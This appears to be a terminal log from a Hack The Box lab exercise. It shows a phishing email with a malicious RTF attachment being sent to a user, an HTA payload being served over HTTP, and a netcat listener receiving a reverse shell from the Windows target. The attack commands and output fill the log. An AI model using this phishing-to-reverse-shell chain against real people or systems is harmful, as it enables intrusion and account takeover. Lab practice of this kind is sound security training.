 ┌─[Magisk@Xyan1d3]─[10.10.14.22]─[~/htb/reel]
└──╼ # sendEmail -f magisk@megabank.com -t nico@megabank.com -u "I Love You" -m "Call Me" -a love_letter.rtf -s 10.10.10.77 -v
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: DEBUG => Connecting to 10.10.10.77:25
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: DEBUG => My IP address is: 10.10.14.22
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: SUCCESS => Received: 220 Mail Service ready
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: INFO => Sending: EHLO xyan1d3
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: INFO => Sending: MAIL FROM:<magisk@megabank.com>
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: SUCCESS => Received: 250 OK
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: INFO => Sending: RCPT TO:<nico@megabank.com>
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: SUCCESS => Received: 250 OK
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: INFO => Sending: DATA
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: SUCCESS => Received: 354 OK, send.
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: INFO => Sending message body
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: Setting content-type: text/plain
Jul 18 23:43:43 xyan1d3 sendEmail[263874]: DEBUG => Sending the attachment [love_letter.rtf]
Jul 18 23:43:54 xyan1d3 sendEmail[263874]: SUCCESS => Received: 250 Queued (11.297 seconds)
Jul 18 23:43:54 xyan1d3 sendEmail[263874]: Email was sent successfully!  From: <magisk@megabank.com> To: <nico@megabank.com> Subject: [I Love You] Attachment(s): [love_l
etter.rtf] Server: [10.10.10.77:25]
┌─[Magisk@Xyan1d3]─[10.10.14.22]─[~/htb/reel]
└──╼ #
┌─[Magisk@Xyan1d3]─[10.10.14.22]─[~/htb/reel]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.77 51962
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>
┌─[Magisk@Xyan1d3]─[10.10.14.22]─[~/htb/reel/www]
└──╼ # ls -l
total 8
-rw-r--r-- 1 root root 6603 Jul 18 23:35 love.hta
┌─[Magisk@Xyan1d3]─[10.10.14.22]─[~/htb/reel/www]
└──╼ # pyhttpserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [18/Jul/2021 23:44:05] "GET /love.hta HTTP/1.1" 200 -